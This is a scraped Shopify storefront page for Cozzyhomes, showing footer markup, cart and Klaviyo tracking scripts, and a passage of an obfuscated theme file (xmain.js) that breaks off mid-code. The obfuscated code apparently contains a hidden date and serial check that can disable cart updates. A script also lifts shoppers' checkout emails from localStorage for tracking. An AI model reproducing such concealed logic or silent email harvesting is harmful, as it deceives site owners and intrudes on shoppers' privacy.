                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["BEST SELLING","New Arrivals","Quilt Blanket"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641
body_size: 32082
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const _0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const 